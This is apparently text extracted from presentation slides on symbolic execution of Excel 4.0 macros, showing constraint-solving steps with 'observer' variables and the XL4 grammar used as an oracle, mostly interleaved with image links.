

 $\bar{\rm H}$ 

**Constraints** WORKSPACE14 <= 390



**Constraints** WORKSPACE14 <= 390



WORKSPACE14  $\rightarrow$  2<sup>^</sup>32 solutions  $(0, 1, -1, 2, -2...)$ 





WORKSPACE14  $\rightarrow$  2^32 solutions



#### Observers Loader Loader Simulation Manager Solver Backend We strategically introduce observer variables to make constraint solving more manageable An observer is an intermediate symbolic variable that "hides and observes" other sub-expressions **Memory**  $[A1]$  H [A5] [A4] SYMB\_EXPR\_1 [A6] SYMB\_EXPR\_2 [A2] WORKSPACE14  $[A3]$ Simulation Manager



### Observers Loader Loader Simulation Manager Solver Backend We strategically introduce observer variables to make constraint solving more manageable An observer is an intermediate symbolic variable that "hides and observes" other sub-expressions  $[A4] \rightarrow (WORKSPACE14 > 390) + 84$ **Memory**  $[A1]$  H [A5] [A4] SYMB\_EXPR\_1 [A6] SYMB\_EXPR\_2 [A2] WORKSPACE14  $[A3]$ Simulation Manager



#### **Observers** Expedience Loader Examples and Simulation Manager Solver Backend **Environment** WORKSPACE13 WORKSPACE14 We strategically introduce observer variables to make constraint solving more manageable An observer is an intermediate symbolic variable that "hides and observes" other sub-expressions  $[A4] \rightarrow (WORKSPACE14 > 390) + 84$ **OBSERVER = (WORKSPACE14 > 390)**  $[A4] \rightarrow$  **OBSERVER** + 84 **Memory**  $[A1]$  H  $[A5]$ [A4] SYMB\_EXPR\_1 [A6] SYMB\_EXPR\_2 [A2] WORKSPACE14  $[A3]$ Simulation Manager

Now we understand that this expression can have at most two solutions

56

# We use the **XL4 grammar as an oracle** to filter concretized results:







**Constraints** WORKSPACE14 <= 390



Evaluation

### Dataset



### Dataset

